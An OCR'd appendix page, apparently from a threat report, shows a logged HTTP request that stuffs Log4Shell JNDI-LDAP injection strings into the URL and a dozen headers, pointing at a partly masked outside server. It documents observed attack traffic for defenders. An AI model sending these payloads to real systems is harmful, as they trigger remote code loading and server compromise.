
Appendix A
Example of multiple payloads included in the URL or Header in a
HTTP request (partly sanitised):
GET /?a=%24%7Bjndi%3Aldap%3A//193.3.19.x%3A53/c%7D 
HTTP/1.1  

Host: x.x.x.x  

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 
10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) 
Chrome/79.0.3945.130 Safari/537.36  

Accept: */*  

Accept-Charset: ${jndi:ldap://193.3.19.x:53/c}  

Accept-Datetime: ${jndi:ldap://193.3.19.x:53/c}  

Accept-Encoding: ${jndi:ldap://193.3.19.x:53/c}  

Accept-Language: ${jndi:ldap://193.3.19.x:53/c}  

Cache-Control: ${jndi:ldap://193.3.19.x:53/c}  

Cookie: ${jndi:ldap://193.3.19.x:53/c}  

Forwarded: ${jndi:ldap://193.3.19.x:53/c}  

Forwarded-For: ${jndi:ldap://193.3.19.x:53/c}  

Forwarded-For-Ip: ${jndi:ldap://193.3.19.x:53/c}  
